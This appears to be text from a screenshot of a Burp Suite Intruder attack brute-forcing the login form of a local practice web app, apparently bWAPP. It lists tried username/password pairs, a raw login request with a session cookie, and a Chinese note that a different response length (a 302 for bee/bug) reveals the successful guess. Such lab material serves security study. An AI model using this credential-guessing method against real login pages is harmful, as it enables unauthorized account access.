 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4347
1 admin 123456 200 4347
2 sys 123456 200 4347
3 bee 123456 200 4347
4 manager 123456 200 4347
5 admin qweasd 200 4347
6 sys qweasd 200 4347
7 bee qweasd 200 4347
8 manager qweasd 200 4347
9 admin admin123 200 4347
10 sys admin123 200 4347
11 bee admin123 200 4347
12 manager admin123 200 4347
13 admin bug 200 4347
14 sys bug 200 4347
15 bee bug 302 445
16 manager bug 200 4347
Request Response
可简单的通过返回的数据长度的不同确定是否爆破成功
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3
Referer: http://192.168.36.129:3000/login.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security_level=0; PHPSESSID=196u1lmvdk4ee6kadrelij4mp2
Connection: close
login=bee&password=bug&security_level=0&form=submit
? < + > Type a search term 0 matches
Finished